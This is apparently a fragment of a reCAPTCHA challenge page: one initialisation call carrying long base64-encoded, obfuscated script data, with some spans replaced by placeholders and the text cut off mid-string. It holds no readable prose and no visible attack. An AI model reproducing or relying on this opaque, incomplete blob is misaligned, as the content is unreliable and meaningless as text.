      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/CmWpkXsOEFmXCsiRcD8OrQsOTwrx0CcOwD8O0RcO8w4MOTBUKRBPCkmbCtirCiX9jJUzDpMKxwoTDhcO0FTnCmQbCtMOww7zDsBrCgMO2w6AhZh7Cn2FcAGrCn8KiTEhZw5DCj8KIc2FgVcKfF3LDlMK7E1PDt8KRw4RNGlFxKMOgFsK/NDNNH1bDhE7CnnUPw7vCkMK2w7dwYzbCs2B0LMK7w6/CnQvChVnCqsKJQMKcwqoHAcKzOVpfw4lJO8OvdjBlwrXDmkQTUH5Yw63DrxwWwrQNw5UoZHAneMKaw5B+w61iScKdwoQEacK8RsKyJTLDmMOqUTtkw5/Cr8OIUiUkEBzDucOdw4R9BjIww5QewpTDq8KJTsOUw70dw7DDj3zDp8KLwrbDlMKnfsO6GsOLw7TDssKVfsKlRsKDwoLDuRPDlU3Chkp7PQ7DtMO/w6vDiD7CncO/wrRww5PDhmQww5LDphcTfsKnVV3DtljDsyDDmiPCtsKSw7YiHcKdZ8OoMMKOM8OYwp7CqcKUw4tmw7t1w5k7YWLDmzHDg8KJbcOvwp0Lw6XDvEPDjMOCMWA2I8KUDMK9JCjChMOdNhwvOsOjw5p+T0XChn1/[base64]/DhcK/w4ctTcO4ViQRw6Y3dHbDpMKUw4lBesOBdyt/w4rCul5Hf3dfCcO+wrnDiXlCw78zX8KyJ8OnwrHDmkTCqgDCoMO4SMONYS/[base64]/Kz7DnGlEw5xUwpXCmsKzwrPCvU9EFsKew5vCuMKKP8OwE8Ocw44uwpTCicOmXsOnWsOBZMK8cBbCiDthw5DDh8KGw4XDrQHChcOTw4FhIGPDjktdw5kneGXCjw7Dt8OYcXpKecKiG8K9wovDhW5xw5bCnB7DgS7DrcOywrgGfXPCtMKyQTB9woYowooIw5/Co8KaSg5owpDCsMKSw5s4d1DDt8Obw6nDimhDw4XDq8KwEydDUMONLcOFw6zDuxjDjsOZwr/[base64]/CtsODTWdlNxQuwprCriDCpWXDrQjDisO0DcKjw5XDoTbCgMOFSk/[base64]/[base64]/CsUHCosOxw4t+ax/DqMO+w5PDuRhfesODwr5WwrJhw7UDwpfCvWBMYQDDllbDj8OlWMK4wq12wo/DusOewpfDisO1ICxxSFPDrFhnwrHDgTI6CcKrA8Kxw4fDssOTwprChMK/[base64]/Cu1XDrcOIJcKRwrDDiMKxXhvCr8K2w53CqAvCqFYew5DDkzwKw4RuTznClMK/wrXCmUrDi0XCtMKWw5NBwrBJw404wrldwpbDtylpFcOPPcKyw6TCggAsw5dRwq14HsO/[base64]/DucO+w7xSw7DDmMOcT2HDqHtYwpXCgjw0F14hMcO4Y8KXfDVxw6jDpmJvwq7CgC9TH8KddVfDq8OnwokgwoxkwpkNw4/DgsKAwq/Dh07Cm2hNw5duasOndnDDm8ONEcOzKyrDhBwAw53DjmHCncOtw6bDvUVjJCDCh8KGw7hPWcKPwrFhwonCrBnDnxgvw7oBw6cIwrHDoSRew40OccKoXQNKeA7DtsOHYifCisO+wpJtwqY3w5HCqsO7w54XLcOXw70gWy7DucKcw48ywp8BesOXwo9zBsKNwr3CmE/DomjCrcOBwoV4WzMowqJWUcK+LV0OwoMMPsKJwpfCrkxZM8Kcb8Kse8KpOsOCKCLDulzDj8KxVMKZFk1Kw6F6PAnCvsKwwpEJUcKYEsKiw6LDvA/Cj0rDqyJsO8KCHMKswqDDoljCtwh3aQTDhAV/w4Nvw68lw4bCvnPDlsOtdyXDmsOzwrVDAsKbwpTDunTCjsKawrtPw6BfRMOwfMOQYsK2fcKIQ8OkcBLDqVPCocOjwrzDlxrDtGQPwp1RaH7Dg8O1wq3DpsOyXxbDmDXDocO1w7/DrVFBY8KewqtMw6bDpyrDhcKLwocww6wocTnCvggIUWDDj8OvccKnKcKIw6/DgAgEQcOywr43w67CkEoZWcKmwpI8w5TCgMKMwqpsw5oBNV1RwpoGGSTCisKJwp49w6nDhB4GwpI3TTlsdFXCuQRBwobDpsK2SsOcPsO6fF/Cp8Kdw4vDgsKgw5hNwolZIwTCkSHCnCkhw5bDjSF2dHPDlRlLaTEIw6/[base64]/OAfCscK9Xh/DngJ+c8OaAcObwq0Yw4bDjMKzKnZ6YcKqbsOQScOBw4INwpfDmMKiIsKRBcKgw45KdDhtw4cEw6NtdxsUA03CisKTcEDDuMKTwr/ClzbDlMKLwoXCrRc9ET4Rw43Dv8ONNHgEw5FvNnJ5CjDDqCAawpzCssOMFmgpZU5Sw4LCgTDDmwfCkcKhwo7Dpl9Gw7NWw7AjFcOWw4zDmV1nwoYmGX5Bw50sKcOMKhfDrAsJw6sDw57DgUtoET5ewoggKcOKW1RhKsKxdcKOJGFqw5zDuMK/wrlPIi/[base64]/fMOew5NxwqXDrMO/w4xcwqJoLcORYcKWdCzCpcKYwokrDMOVw60+wpTCnyvDr8OXABbCs3QrYgnDv8OBY8K0w5wSw5nDlMOFw4jCmcK3P8O6wpRUwrTClDfCqsKOwq/DscKbwqBDw7Nba1F+wrU3BsOiF8KvwrUOwojCjMKOw6M9XirCj8OOw6jClwDDu8O7JMOUw7HCk8OJw4rDlMKiw7/DgTMQOkc/McOAXDXCoADCuEMWfkY8TsOyw4TDisK1U8Ktw7I9I8KZAMK+wqIFw5UJWMOXwpoVwqLCoQc3AFcwwqPCnXDDocK2GWrCpsKywpFnwojDrSvDkAEjw6orCsKJwpgGwpI0ADTCisKjw50lwqTDlSPDmSlBAEPCtcOgLRhxwp4owoopZD7CmU7Dl8K9w5p/w7HChX5gw61zwq0eC0PCt8OZwrsowo9LwoxMw7wSw5l4wqpHdAE6w5zCrC3Du8OewqvDvBkIJcKEw6zDucKBN082EzXCicKAOCrDvsOyM8ORwqLCvz0iJcK7wp4JEMO7w5VxSMKVBcK1c2s3wonCkcO9wqfCqV0zw6Bxw7vCiH/DnMKnfB9Bw4hMw79mCyrDncOLK1XClRkjwrJ7w4A5YcO6Si85w6zCjcKOL8Kow49vwol+fQQrRBjDlQM0CsOgSg/DuMO0c8K+DW8bMcOoSsOfwoPDrGnDmMO2wpp3w5djDGtRw7HChHYyf8O5wpgVwqPCicKSUUUdw4bCrSxCwr/DozpNIHbCr2LDvcO2aBtTw6vCoMOzw7UuwovDjGDCnDXCvn7Dp3QQIhLCqcKPw7BVMMK1HBkSw5FFw648wozDuhUsPsOIw47DpMKewpvDo8KnFsKuMsOgBcOWMsKFBMKqw6jCrcOFPsKCR0M0wpDCpMKRSMKrS8ORQTvDs0rCj8O2wp/DkMOtPzduw6LDq8O8woJ3w4/[base64]/CshUGTcOZccKHIXBdw6LDtgzDusKna8O0VMK/[base64]/wplEw4lQPMKFwpTCoMKJPQLCnMOMTA/Cq8KBJAzCqcKQwqXDvXbDlxHClMORwpBMw5fCncO3djnDkTHDrXvDg8OowrjDszzDhFYjw6cULMOCX8OUwqLDmRTDvTbDjxPDuDd7InUMwp8YwqjChyUGTsOPCcO3w5MdcRJRwoMlbyXDgxXDt8O/w5zDo8KrwqIxwolWw7Rfc8O3wrAPwozDssKGw7ovw6bCucKxdMOSXcOFAsOGGjQNwrI8w6dTZcOYwpkOQALDpcKZJcONQhTCtcK/wqHDlADDrsK+w5YJw4khw4N1woXCthVmfcO6NR0hMMKiw4IpBzYrw4DCnk7CtGZtwqPDkhTDuELCgF1Dw4U7wr/DjmV+AFvDvXbCtcKcw7dHw51lDsK6w5DDgW7Dv8OVwqFew5bDi8OHw6HCnyDDqcKpw5QycMOBcgPCrMOXw4dXcEkuw5wjY8O0woXDolbDpcOJwpnCsivCpcOmX2HDt0jCmBzCrw50PcOKV8KhSsOXd8K/w6BCdMKad0JhwoINHcKDw5nDhA4nGGBmRwMNw4jDssKZw6A0asOHAhYIUQFwWsKVCVdACh1aLSRZwpMWacOxw7IiwonCjsOOw7Nee31SPMKzwp1LwpnDu8O3WsOZQ8O+wo/Cp8KQOHAgwpnCvMKqB8OBbMKowpHCh8Obw7xDYlkfcsO6fBVQZgc0w5/DqcOoU1dOFWUNccO+wotGw7k5wocJwqg9w53CgUE1EMOUw6UEQcKhwpXDhSw6w4vDlCnCh8KNb1/CrcOrSBQVw5Rqw49Ww7xHVcKVUMOkKXHCpcOlDcKyfi89fsONwqo5w65wHcObZVYZwpjCm2wLCsKZAwjDsRPDvsOaw7/CrnhaQMKAHMKgBhLDh8ONEx/CvsOadDTCtsKUSmfDs8OfeDvCglTDgS7ChEjDim/DlGIfwpzDqcK8QMKnw5xgwq84wrjDv8K/KSIKJxNbw4DDqMK+w4xfw5XCm2LCticHOkjChcKbVD7DuMKIPkLDucKxGVLDgxLDjcOGFwHCjR/[base64]/wqTCvwvCtcOUVFXDnVYZUglvR8KqdcOiezrDvncCw7UHEA/DpMKww6fCqMOjPRg1w6LDqGtmHSfCqsKYwrPCs8Oiw67DhcKIw5vDm8Khw4ZyKUjDqsKfKVl/EsOMw51dw6XDncO/wqTDh0/[base64]/DgWTDjlgtwobDtMKLw5bClsO0D8OUwqvDj8KjwpgiZcKQXDJww4HCucOBwqrCuFcZATUDBsKvO0LCicKUXg/DrsKow6PDnsKYw4jCocO5U8Oyw5/CocOMMsK9BcKxw5AGNlnDuGtya8K8w4DDqMKbccO/ccOyw4sFCGXCgxjDjzJAAihwbT18PFxVwpYZw7hWwqPCocKRFMK1w53Dl2VqLVMkVsKZbAfDksKsw6vDmcKJdnnCkcOALmfCl8KrOHPDsRZqwpjCj3cvw6nDlwpbDC/DqcOCbUwrYQRswrHDhVBtOyw4wplRHcO1wpAhVMKFwr4aw7EGX8OOwo3DoGEIwqjDqGTCrsOsdzfDpMKVJcOqGsKMw5vDu8OVIDsRw77Dg1dtNcKVwpgxRgPDlChcw4lgB0Jxw6nCo0ZUwrLDmsKeXsK1w6TCoCTDo3QBw6XDlGZQXzYZPX/DjBRRIsO+XAvDscOQwpR+SA92w6otw7sfC1vCrMKCSXVRDnQfwo3Ch8OfEC3CjnbDtH4Rb8OGScOswqANwq7ClsO3w5fChcOBw4EnQsKHwrtcacKww43CuB/CqMOUwpbDgVtyw5vDnkXDswrDnsO3OyTCsU1iw5XDmy4Ww6bCo8Kkw6bChWrCrsOGw4YDwqrDgXfDucOkHA06w5PDnTfDpMKIWsKMZsOjDhzCrgw1d8KNbcOkCA3Ct8OHw450DEXDvl8xXMKYw6HDnMKaH8O+CcOhM8Kpw4vCrk/DuxTDkMKudsK/wrp7wpzDrxtmclfDshXCpFZCVFc/wq/DqkTDpsOONTvCgsKHTcKeFsKMS2PCrcKOwqnDtsK0JyHCiUXDvlRJw7PCncKnwobDh8KCwo9wZSjCtcKjw6csKcKRw7jDnwzCvcODwobDiRVSWcOZw5JgIcO7w5PDrXpyS1rDl2Jjw6DDlsK/wo8jZCjDiTx4w7TCgG8tP1zDtU1kEMOfwrdvUsODQwkuw43DsMO4w6zDm8K4w7nDpC/DssOPwqzCokvDkcO7wrLCocK7w7B7DQjDiMKow5XCk8OAPzMhWnbDq8OiwokcX8OSIsKjw75gJMO+w5VMw4XClsO9wo3CnMOBwpfCnCDDixnCpQPDssKjVMKGTMO3esOswrLDrMOsMT/ChnlrwrEGw4Mbw5LCv8KbwqYzwpTCt2k5Xic6wrEXw6fDsUHCmkZ9wqfClABpDX7DgXVUwojChCrDh8OFEGNEP8Oqw6vCs8KTw7kcFsKiw4rCjCnClX7Dp1QDw6Awb2I1wp1Owr4nwocmGMKeNjfDr8OfAlPDr23CsQ/DvcK6TCAKw7nCnsKRdzvDhsKhGMKSwrgddMOYw7w/W1AgfFAdw5LCv8K0RMO6w5vDscOtIsO0w7xFcMO8BmvCi1nDnFPCmcKewq7CjioawqtJTMK+MsKqD8KQDcOJRRfCm8OWwpcfch7DsDQ8w4LCgAxTw71abHldw6MPwoVHw7TChcK0YsKuCREJw6wgJsKPwqjCo8OLek7Cj2Uhw5g8w7DDvsOaPl/[base64]/DvGvCpH/[base64]/[base64]/DpsObVhpBHsKAaGPCjgw1w4rCqcKMLcKNw6PDrhjCskjDoXLCjFrCjMO/wrnDmcK+w5lpworDmU/CjcKWOA5tw5dawpTCuMOIwrvChMOBwotXw4TDu8KfdFzCpVjCm05jAsOzW8OCKmxibjnDrFElw58cwqLDn2QnwqMVwohPKhLDusKvwqrDlcOgQ8OsN8O6QUXDonrCgEnCvMKtG37CkcK2ETcbwrXDoHPCs8KJwrfDmArCoAkPwogPacOqbmc/wqcKE3rCgsKrw71Ewo8pfH7CrgdDwpI1wqjDuWrDucKuw65TMEHDjDjCuMK7N8KZw6BUw5EqN8OLw5nCgVbCoTLDiMOPIMOufHXDhjUDDMO2CSUww4fCjMO/egPDlcK9w5lcbBXDq8O3w5DDjcOlwoBwBVbCtyfCrsKteB1vDcOTMcKRw6bCj8K4M3sjwqsHw63CmsOvW8KrUMKNwqk7cC/DvX4IKcKVwpJPwrzCrMK2b8K3wqvDsC5jcmHChsKpwqXCsBvDscO/ecOgB8KDRh/DhMOEwqzDtsOMwrfDgMKpdwzDhXVIwpAzTMKVYMOjVy/CjXcDa0QiworCu3FabSJpXMK+I8KbwrUyw4ZseMKJLTLDkV3Dj8KTV2jDkx5/O8OfwpjCo0XCocKgw6NTfxPCl8OfwrLDsEQjw6fDtVzDvMOQw5zCrXvCgFTDn8KCw6dzGcOvQMK3w6V5a3vCt3IFZsOawo8rwrjDqXvCj0PDosOiwobDlFXCmsKmw6LDssKpY11IF8KtwrLCqcOmZGDDnzPCl8KwRHbCl8KQVMKgwpfCvmXCl8Oew7fCsypYw6AYwr/CoMO3wqrCjGtkYGnDhVnDo8KwAcKKOCtBESIPX8K9wqFuwr3Cn18BwpdswptBGA5hw5wMCwLCkEzDlhxFwpl6w7DCqMKJUMKRKyQ1wpbCssOyHS5gwq5Uwqt/[base64]/w7rCnFjDqMOqw4HDjcO5w7p7w7syfcOeSyjCicKUwpDClTzCn8OGw6PDtDQcOsK8w4LDuCHCklPDm8KfNk/[base64]/w7QXwpvDhxAbO2/Dkjc0GgPDksKUwpPDgsOzw5jCncONwo/[base64]/CgsO4wqLCiH09w5NNwqfCsCTDrsK7w7ZKJMKhwrbCp8OfZQrCqBBAwpLCkHxcecOuwrgdSm3DlMKcVXDCm8KlZsK1HMKVLMK4CFzCmcOJwrrCkMKcw5rCrQNDw45Cwo5qw4AGEsKow6JteW/[base64]/[base64]/DhBLDv8KqQW1Nw5vChMKTCF/DtlhDwofCkMO4wqPCtV8+w6U8X0rDuMO8wrcDw7oswrk7wrfDnW/DoMOJYXjDnmkuGTDDksOXw6zChcKWYGN+w4HDjsOSwrx6wpMsw6BCJhvDkkXCnMKkw6bDk8KEw6ohwqvChH/DvVN1w6fCicOST15jw58Vw5XCkGENfcOOVcO8VMOMTcOmwobDtH/DscOIw4zDsVkwc8KiA8OZBDTDnFlwfMKjWcK9wqHDlmUHRA3DksKzwqzDnMKLwo4LeRXDhRDDn2IAOXZcwoZUE8O4w6vDs8Omw5jCncONw77DrsK7LMKYw6cXL8KoKTkDVFvCosKWwociwrxbwqkrScKzwrzDgQEbwrt/Sih1wr4Qw6RGIsKIM8Kdw4vCkMKew7htw5nDncOpwprDuMKEVDvDnl7DiAwuKgUiCl/Co8OUfsKbWcK5DcOjOsOSZ8OvCMKtw5DDnRkeScKcZGwIw6HCqh7CjcO3wrnCrxrDphgBw4Jiwq7Cpn1ZwofCpsK4w6rDqzrDkinDvDDCthISw4vCpRdMPcKDBDXDmsOPX8K0w5/[base64]/DuDBQw55owrvDvDDDiE7Cs8OQw6XCvcKaNMO2wq/DvnMgwr89woJ/wrMTZ8Odw7pJC01rMAfDjkTDqcObw6DDmDnDgcKKATnDtMKgw77CqcOHw4fDo8ODwq8nw50XwrhUUiFTw4QQwr8PwrnDmwLCoGREMip1wpLDlTN1wrfDlsO+w4jDiBwfL8K1w6krw7HCvsOaOMOcEibClT/CnEDCuD4lw7YdwrvDnBZrTcOKdcKLWsKaw5RVFkZjLBnDqcONW2V/wovChgfCi13Cv8KNScOpw4pwwpxXw5F4w5bCtRLCrj9YXR8aQnPCsizDnjrCpT95HsOPwptUw6fDmH/[base64]/w5UKX8Kow5Jnwr0zwrvClsOEQ8OBKxlaaT3Du8Oyw48wLsKDwqUvWsK8woBMG8O+OcOfdMOSOMKXwozDugrDpsK5W2FwQcONw69ywrjDrkV6WsKSwqE0I1nCpwY6GDg/WxbDtcKBw73ClF/CncKdw6U1w5kew6QKL8OQw7UMw6wXw7vDsn9DK8KHw442w7UewpzCgk9jN13CucOYUikZw7jDv8OLwonCunvDq8OaHnwHImsEwr9mwrrDihDCjVNowrdKeVfCgcOWS8KsYcKCwpzDqMKPw4TCui/Dmmw1w6jDmMOTwodeeMOxFE/CscK8fwXDoz98w594wp4mLSPCuip8w4XCl8K4wolow7cswpnDsl13F8OJwod9wpYDwpkEVHHCqBnCsHpGw5/[base64]/NcOBwqTCpCzDicOOw7HCgHnDqUHChz7DhS7DscOPw5RBLsK8GMKlDMK5w5Z0w4FLwrEaw6ZKwoUzwqoQXyBjNcKUw7Idw5TChTccJDQdw4/Crm0zw4sEwodNwrPCo8KXw6zClQ44w4EvecOwGcOwTsOxRcKmdx7ChwxIKwtowrfCjMORVcOgMSHDj8KifsOSw4wqw4TCqyzDhcK6wobCuCDDucK2w6PDrAPDpVbCkcKLw4bDjcK/YcOBLsKHwqVWJsK/[base64]/Dk8OpBMOFbD/DknhVRCYQdCxsw7HCicOXDcKqHcOXw4TDjxTCmHDCjixOwolLw4jDj08NORNId8OQXEZowovChgDCusKpwrh8wqvCqcKhw5HCk8Kiw70Cwq3CilQPw7fDh8KewrPCjcO4wqPCrwtXwoNzwpXDgcOFwozDpB/CksOCwqlDFCZCOVnDtXpOcg7DhUfDuRVlbsKcwqrDpF3Cjl1CLcKfw5BuIsKoND/Cn8Kowo5yKcOoBA/CqMO7wqDDoMOdwozCii7CnVIHaFUNw6PDqcOGP8KJcWBAKMOow4RZw4XDtMOzwqHDqMKCw4PDgMK/NnXCuUk5w6pCw7bDmcKmWEbCuBkVw7cww4zDgcKbw5LCnwJiw5fCgBU5woJGMkPDpsKBw4jCo8OwMhdnVkJNwo3CnsOMO1nCuTtVw7PCuUQbwq/DvcO3UBXCnDfDtyDCiH/[base64]/wpMCacOWG3tzw7vDocKRwo5NwqILw4lyIcOWw57DhMOSBcK0TFtmwpvCtcObw7HDtmrDvCDDvsOdfMOWOy40w4DChcKDwpMtGmJww6nDjXvCkcOXd8KKwqZXTzLDkT/Ct2UQwrZMBDBqw6VQwr/DkMKbHWLDrVrCosOaPhjCmhLDjsOgwrJcwpTDs8OzGDjDqk0ULyrDs8OCwrbDoMOPwpZGV8O/VsKlwo98G2wxccOswrkjw5laTnFnHDg1IMOaw4MzIDwieyvCrcKiO8K/woDDhHvCvcK5AmvDrhvCknwEacOzw6Acw5bCusKZwodxw6Nfw7M4Bmckc1gOMwnCr8K4ccKJawsQN8OWwpsvX8OTwo9MQ8KuP39AwptPVsOPwqPCg8Kscjt6w486w5TCggrCssKLw4N4H2DCksKnw4rCiQFkO8K/woXDvGnDlcKqw7k4w6Z4GkvDv8KQwo/[base64]/CmioSKsONwpnCrcKlGlvDvsK4wooDw5/[base64]/wr1hwqccXlfDkTBbZw/CucKNw7UFOsOrwoMow6XClijCvA1Uw5TCuMK/wogmw4k6EcOxwo87I2ZlasKFdDzDszTCucOJw5hOwp5wwpHClwjDoR0mXxMsKsOqwr7Cg8Kow7MeSBorwo1FCw3DnnwQdnxEw5pDw44TF8KrPsOVIU3Cm8KDRsO3L8KyZk3Dp11ZMxstwqxSwrQFMFgnGmscw7/[base64]/GcKswoLCgzXDu1jDs8K6csKqw6LCo8K/w6VfEyHDtsKESsOiw4hXM8Kew5M0wo7DmMKGMsKbwoY5wqo5OsOQRUDCq8O7w5FOw5PCgcKJw7TDl8OuOwrCncKBGVHDpljDsnLDkMO8w6sHTMOUe2lsKg9BGUEsw5PCpnANw6/DumLDiMOBwps6w7rDqG0pCyzDimcDPWPDhzg1w7sNLS7CocOfwpvCqDdaw4Rjw73DhcKmwqPCq2PCisOpwqcdwp7CtcO7esK9cx0Qw6waN8KbccK7biF8cMKWw4HCsyjCmQlcw4ESHsOBw4PCnMOvw4xsG8K0w5/CqwfCoE8UWWEDw4pRN07CqMKIw75IAxZHT1sNw4t8w7YcBMKTHTRDwq85w6tMbTnDocKgwpRvw4LDhk50W8OWOlZJf8OLw4zDi8OhOsKOJ8O6YMKgw6gMTXZSwodyAnXCnz/[base64]/ZcOUwrrCpEMRwo/CjWbDssOaw5pTOCPDhMKzwokMXDvDusOIG8OWYMOZw50sw48SJzvDs8OODMOIPsOGHGDDlVMWw4TCk8O9F1zCiVfClTVjw5DCnTMxLsOnGMKRwpTDi0MnwpLDiVrDrGjCvEPDllXCumjDoMKTwpITeMKVZH/DuTfCv8OnAsO4ekfDkF/Ci3rDt3bCoMOiHiBlwr5qw7HDusK/w6HDpXzDucOaw6vCl8ONYinCow/DgMOjOMOkXMOMRcKbecKNw6zDh8Omw51DT2rCsTrCksKZQsKKwqDCrcOTBlEgcsOgw7ZZcgECwrNkHCDCo8OrIsKxwqIXdsKpw4IAw7/DqcK5w7vDocOSwrjCk8KqRFHCpSA6w7LDjAfCknjCgsKyW8OBw59wOcKqw6RdS8Osw5BYfXgNw7ZJwozCjsKnw4vCr8ObWQp1XsOpwqrDp1rCl8O+ZsOjwrLCqcOXw5bCsBDDksOmwoxbAcOIGlwSPsO/H37DlUUgUMOzKsO9w61OF8OBwqrCmjQuJkUlw5Y1wpzCjsOfw47CtMOle0dyEcKXw5x+w5zCk0laIcKwworDpcKgPXV9S8K/w5tew57CmMKpax3DqEbCqsOjw7Yrw6HCnMOaQsKRZFzDt8OJE2vCtcOEwrfCp8KvwohZw7PCsMKvZsKUcsKrQX3Dq8OQf8KvwrY5dg5qw6TDnMOEDDohW8Oxw7MQwrzCj8O2N8Oaw409wocZOUwWw5JXw79zIiFOw4kcwoPCn8KZwpvCssOjCF/DgWnDo8OBw7E9w4xNwoRCwp08w6Bkw6jDkcOhQ8ORXcOmez0Cw5PDuMOAw77CnsOpw6New63Co8KkEAUqacKeJ8OhR3pdwo/Dm8O8E8OofG4Rw6vCo2fCkGhdBMKtWyhUwrvCg8KAw4XDvEVqwqwIwqjDq0rDmS/Cs8KRw5rCkhhbX8Kbwr3CiSTCjAApw4Nlwr/CgMOqE3h2w4giwoTDisOqw6caCV7DhcOsAsOHF8OOKHg3ECpLF8Kcw7I/CFDCjcK+aMKURMKtwrnCnMORwolgIcKxK8KxFVRhLsKNXcKcGsKCw6gyEMOjwrLDr8O7fG3DjF/Ds8KVTsKXwog6w47DtcO6wqDCgcKUEGzDhsOVXlLDuMKWwoPCgsKgTTHCjcKlT8O+wr0twqvDgsK1CzrCjkNUXMOdwqjCpgrCmnB5biHDtcOsdiLCnETCkcKyVRA9F2jDhh3ClcKWbhXDtFzDkMOxU8KHw6cVw7fCmMOJwo9/w6/DvA5fwoLCgRPCqgHDosObw4AiWDnCtcKyw7fCqjnDlcKjJcOzwpYIIsOoBU3CmcKLw5bDkETDghVswoM8GWcENVQrwotHwpLCkXsJLsKXw7snacK0wrXDlcKow6HDqip2wooSwqkQw4FkZRDDuRFNA8KkwozCmwvDvSs+CHfChsKkD8KfwpzCnm7DtUcRw7I1w7rCvA/DmjvCk8OwGsO2wrgJAH3DjsOJTMKIMcKqT8OTD8KpHcKywr7CsEVMwpBKdmMNwrZ9wqQSDEEsKMKdDcOTwo/DgcK2KgnCuTZ5IxzDpi7Crk/CjcKFY8KyTEnDgV1nRMKzwqzDrcK0w5EnUmRDwpQleirCpWdpwpVfw5Z/[base64]/DgD/CscKdXmPCgATCiMO8EWgJIhgvc8Odw7cgwoYnGS/[base64]/Cu8Off8KuG8Kcw4o1SMOgw7PDi8Obw7h0TsOAw5XDuSRFTMKmwofClVLCnMKdc3NmVcO0AMKdw61UKsKHwp4tdXYSw7UrwpsHw6nCjwrDmMKFNF8KwqAxw5EPwqsxw6ZrOMKFbcKCEcOYwoMKw7dkwoTDtlwpwod1wq/DqxLCij1YZE5hwphxLMKtwpbCgsOIwqjDpsKSw48xwq5Ww6xJwpIKw4jChQfCr8KQcMOtYXt5KMKewqJiHMOgFghwWsOgVwPChUMCwoJ6bsKjd2zCrxnDscKhQMOswrzDlHjDvHLDrhtfacOTw6LDnBp5SgfDg8KcMsKjwromw7h+w6XChcKvOmA/[base64]/[base64]/CqBYCf13CiR7CkcKcw7jClF1IR8Ofw4XCrMKcAcOHw63CowtIw7bCnEgpw4JhMcKLIGjCj2FpbMO8IsKXN8O0w5EowoUtXsO+w6bClMO+VF/[base64]/Cp8KSw4PCjjhpw4lDcsOGISlrRsOcWMOtw6fCgS/[base64]/wo53wqnDpizCvivDrHUdwpfCgG7DrD9tTMKmccO6w5pYw6LDmcO3a8OiLUA3VsO8w6DCssOLwpTDrcK5w77CmMOsf8KsfTnDimzDlsOqw7bCm8O4w4/CrMKrJcO+wocHDWFjCQLDq8O1GcOIwrFuw5o6w6TDgMK6wrIPwrjDqcKtTsOIw7Bww7cbO8OFVgLCi1PCnDtrw7HCuMKlMHTClF01DWnCh8K2M8ObwrF4w4vDoMK3ChtKL8OpGkhwasOiUDjDkgdow53Ch3VswpLCtgrCrCI1wqMcw6/DlcOWwojCiCMId8OofcKpcz91YiDDpj7Cm8K0wr3DkGxtw7TDp8KEBcOFHcOLRMK7wpXCt27DsMOqw7tsw6dLwojCqmHCgh0pCcOMw5PCo8Kuwq06YMOBwojCkcO2Oz/CtRjDqQzDkVVLXEzDi8OPwq1Lfz3CmlUoMl4nw5dNw7/Cgj5OR8Oww4lrfMKxRjkyw5AhTMK1w6MOw7VwH34EYsOVwqAFWGrDt8KaJMKzw7ovK8OEwpxfYFHDk0bCvBnDtxHDuUJow5cFGMO/woghw5wDUWDCjMO9BcK0w4LDix3DvA1lw5fDiGbDuVzChsKnw6vCoxoqflXDncKTwrhYwrt0FcK6H2fCpsKlwojDsQIALirDnsOAw559CUDCjcOIwqBBw5zDvcOeW3pxGMKYw4MpwqHDqMO9KMKXw6DCr8KWw4tmR39wwr/CsCjCg8K7wpHCoMK/BsOpwqrCvgJ3w5/[base64]/VcOdQCVXw703wqpzwrrDjyPCnzvDqmXCp1heXF14OcKWIAjCmcOEw7leasOyX8OXwoXCnznCq8KHR8Ksw64LwrhhFhkDwpJAw7BiYsOVTsO3DGpUwoDDocKJwqPClcORBMKow7XDisOGXcKMG2vDnHDDslPCgU/[base64]/I3nDvixfwqtqwocwOsKzcsKOwozDvTZNIMOaRTvDr8KrwozCvMOxwp3CgsOEw5/Cq13DkcKFa8OAwopKw5jDnEjDinLCuFsAwoEWasOzQynDicKNw61jZcKJIF3ClisQw5zDgcOgVcK/wqJTBMO9wqFSUsOHw6MaL8KCG8ONVihxwqLDjSLCq8OsJcKowpPChMOawp9nw63Cg3fCi8OUw5LDgWvDmcKmwrZww7XDrk1Sw4AmXUnCosKFw77Cqj0qU8OcbMKRMxZeKW/Dj8K7w4bDnMKXwpRtw5LDgsOQSmU+wqbDqTnCmcKMwroOKcKMwrHDocKtDwzDh8Kua0zDnCIJwofCuxBAw4MTwqcCw4p/w5HDr8ODRMKAw5d0MwsgZMO6woZuw4sSZRdoMijDhn/[base64]/[base64]/fcOMwoXCjBBlH8Kxw5YiMcOvwo5uH8OZwrvCo2/CucOkf8OPDUfDrCARw5PCrF3DuTotw6MiWw53VTVew4NrRSVuwqrDoSBWGcO6a8KlLStIMwDDgcKxwr1rwrHDjHg4wo/CuDV5NMKVTcO6REjCuHHDncK3B8KjwpnDqcOHDcKIGsKpcTUyw7B+wpbCqCALWcOUwqp2wqDDjMKNG3HCn8KXwrFRJifDhx9hw7XDh0PDiMKnL8OTWMKcecOhDxfDp20ZTMK3YMOLwprDuWpGb8OwwoBJRQnCo8Kfw5XCgMO8BRJewq7CgQzDmjdiwpUiw41Kw6/Crxg0w4UzwqZmw5LCu8KnwpxpBAp/HnIrJWHCn0jCsMOcwrJPwp5QT8OkwqFvYBx0w5FAw7zDksKqwr5gAiHDkcKwA8KYdMKcw5HCrsOPN33CsRshMsKlcMOkwr/DuUkENHsvWcOlZMK/[base64]/di82GnZHwrNzwrZATMOLw57DrFovHArDv8OPwpQewoJ1NMOvw61tci3CmxN8w55ww4vCjwfDoAkPwpnDr23ClRLCp8O+w459Lws0wq5oCcKKIsK3w4/CgR3Cth/CixnDqMOew6/ChcKKKcOlJcOLw4Rfw44ANVUUfMOqAsOJwrcAeUg8M1UhbMKSNHFZTAzDgsK+wpwuwosdDTzDisO/V8OXIsK2w6LDqsKxExxow6/[base64]/PUJvAFfDlQnCmcKjWcK5ZsKmMUdEZQZYwpktw6vCgMOXAcKyCsOdw747X38owodTcg/CkxAEYlbCgxPCssKLwqPCt8Olw5FbMHDDv8KOw7TDo0YKwqYINcKAw6XDpkPCiD5VOsOdw6c6bHx3HsOILsOBIAHDmwzCnAc6w5PCoUN+w4jDjy1ww4fDqB8nVisSDH3DksOEDRd/YcKsIyhEwpsLHxYYG0pFLyJkw7rDlsK9w5nDuEHDohhDwqs6w7DCi0DCvcKBw4YWAQgwA8OHw4nDoHtpw4HCm